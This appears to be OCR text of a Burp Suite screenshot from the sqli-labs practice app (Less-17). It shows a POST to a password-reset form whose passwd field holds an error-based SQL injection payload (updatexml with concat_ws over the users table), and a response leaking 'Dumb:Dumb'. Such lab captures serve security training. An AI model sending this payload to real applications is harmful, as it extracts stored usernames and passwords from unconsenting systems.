 1 × 2 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-17/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 167
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=a' OR (updatexml(1,concat('!',(SELECT
concat_ws(':',username,password) FROM (SELECT username,password FROM users)text LIMIT
0,1)),1))#&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '!Dumb:Dumb'
SUCCESSFULLY
UPDATED YOUR
PASSWORD